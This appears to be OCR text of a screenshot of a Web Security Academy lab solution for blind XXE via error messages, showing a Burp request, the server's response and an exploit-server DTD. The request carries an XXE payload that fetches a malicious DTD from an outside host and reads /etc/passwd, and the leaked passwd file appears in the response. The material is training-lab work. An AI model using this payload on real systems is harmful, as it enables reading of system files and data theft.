 4 ×
7 ×
+
Send
Cancel
Target: https://0a04006903d759a582770bca00f10094.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a04006903d759a582770bca00f10094.web-security-academy.net
3 Cookie: session=tXMIEKVuCI4pBPywUUArgHtOU0EDj4N9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a04006903d759a582770bca00f10094.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
0 Content-Length: 236
1 Origin:
https://0a04006903d759a582770bca00f10094.web-security-academy.ne
t
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a37004003f3599b82a70a7301850079.exploit-serv
er.net/malicious.dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /n
onexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
Search
0 highlights
Inspector
Notes
Done
2,543 bytes | 1,107 millis
Event log (2)
All issues (238)
Memory: 270.7MB
Web Security
Academy
Exploiting blind XXE to retrieve
data via error messages
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a37004003f3599b82a70a7301850079.exploit-server.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM
'file:///nonexistent/%file;'>"> %eval; %error;